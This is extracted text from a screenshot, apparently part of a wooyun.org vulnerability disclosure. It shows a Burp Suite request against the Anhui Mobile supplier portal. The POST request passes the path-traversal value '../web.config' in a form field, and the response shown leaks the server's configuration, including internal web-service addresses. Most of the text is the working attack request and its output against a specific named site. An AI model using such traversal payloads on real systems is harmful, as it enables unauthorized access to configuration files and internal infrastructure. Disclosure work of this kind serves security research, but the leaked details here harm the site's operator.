 安徽移动供应商协同门户 - Windows Internet Explorer
http://b2b.ahmobile.com/Page/Login/UserLogin.aspx
任务提醒 1 百度一下，你就知
收藏夹 自定义链接 建议网站 网页快讯库 外观介绍 百度一下，你就知道
安徽移动供应商协同门户 页面(P)
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://b2b.ahmobile.com ?
Request
Raw Params Headers Hex ViewState
POST /Page/Popup/TempleteFileList.aspx HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif,
image/pjpeg, application/x-ms-xbap, */*
Referer: http://b2b.ahmobile.com/Page/Popup/TempleteFileList.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: b2b.ahmobile.com
Content-Length: 216
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=z44z5rvcwxkss0cddw4kq1go
__VIEWSTATE=%2FwEPDwUKMTA1MTA3NTc4MGRkSzJ%2BpER1gkTTOWs76ShO3ZEQJSh3q6ywQgPvUZfOTec%3D&__EVE
NTVALIDATION=%2FwEWAwLf%2BvarBALt3oXMAwLzoLbcAvOAcnL50b2SGADm9u%2BaccSMj5zyGGEPe271udlfMQPH&
btnUpload=&hfValue=../web.config
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<add key="Lis" value="false" />
<add key="aspnet:MaxHttpCollectionKeys" value="8000" />
</appSettings>
<applicationSettings>
<MPMS.PCPWeb.Properties.Settings>
<setting name="MPMS_PCPWeb_WSContract_WSContract" serializeAs="String">
<value>http://10.243.40.105/WebService/PCP/Contract.asmx</value>
</setting>
<setting name="MPMS_PCPWeb_WSInterfaceLog_WSInterfaceLog" serializeAs="String">
<value>http://10.243.40.105/WebService/PCP/InterfaceLog.asmx</value>
</setting>
<setting name="MPMS_PCPWeb_WSLis_WSLis" serializeAs="String">
<value>http://10.243.40.105/WebService/LIS/Lis.asmx</value>
</setting>
<setting name="MPMS_PCPWeb_WSPayment_WSPayment" serializeAs="String">
<value>http://10.243.40.105/WebService/PCP/Payment.asmx</value>
</setting>
<setting name="MPMS_PCPWeb_WSProcess_WSProcess" serializeAs="String">
<value>http://10.243.40.105/WebService/PCP/Process.asmx</value>
</setting>
<setting name="MPMS_PCPWeb_WSProductQuality_WSProductQuality" serializeAs="String">
<value>http://10.243.40.105/WebService/PCP/ProductQuality.asmx</value>
</setting>
<setting name="MPMS_PCPWeb_WSProvider_WSProvider" serializeAs="String">
<value>http://10.243.40.105/WebService/PCP/Provider.asmx</value>
</setting>
? < + > Type a search term 0 matches
www.wooyun.org
Done 6,170 bytes | 1,857 millis